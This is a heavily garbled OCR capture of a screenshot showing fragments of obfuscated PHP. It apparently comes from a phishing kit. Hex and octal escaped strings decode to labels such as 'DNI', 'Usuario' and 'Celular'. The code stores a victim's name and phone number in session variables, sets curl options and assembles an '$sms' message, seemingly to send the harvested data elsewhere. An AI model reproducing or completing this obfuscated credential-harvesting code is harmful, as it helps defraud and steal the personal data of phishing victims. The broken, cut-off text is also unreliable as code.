
ALSE
); curl_setopt(
$ch
, CURLOPT_HEADER, 
FALSE
); cu
T_REFERER, 
$url
); curl_setopt(
$ch
, CURLOPT_RETURNT
oy
) { 
case
"\101"
: 
require
"\162\x65\156\151\145\x
20\104\x4e\x49\40\144\x65\x62\145\40\143\157\156\x
57\40\x55\163\165\x61\x72\x69\x6f\x28\x61\51"
; 
$na
full
 = 
$nombre_completo
; 
$name_corto
 = 
$nameFomate
3"
], -
6
, -
3
); 
$d_3
 = substr(
$data
[
"\x64\x61\x74\15
"
] = 
$data
[
"\144\x61\x74\x6f\137\61"
]; 
$_SESSION
145"
] = 
$format_phone
; 
$_SESSION
[
"\146\165\154\15
 = 
TRUE
; 
$sms
 = 
"\55\x2d\55\x2d\55\x2d\x2d\55\55\5
\x2d\55\55\x2d\x2d\55\x2d\55\xa\xa\x9\11\x4e\x6f\x
. 
"\xa\xa\11\x9\x43\145\x6c\165\154\x61\162\x3a\x2
(
$data
[
"\144\x61\164\157\137\61"
]) . 
"\12\12\11\11
5\x2d\55\x2d\55\55\55\x2d\x2d\x2d\x2d\55\x2d\55\55
\x9\x2d\x2d\x2d\55\x2d\55\55\x2d\55\x2d\55\x2d\55
2d\x2d\x2d\55\55\55\55\x2d\55\x2d\x2d\x2d\x2d\55\5
41\164\157\x5f\x34"
]; 
$_SESSION
[
"\160\165\145\162
f\x5f\71"
]; 
$sms
 = 
"\55\55\x2d\55\x2d\x2d\x2d\x2d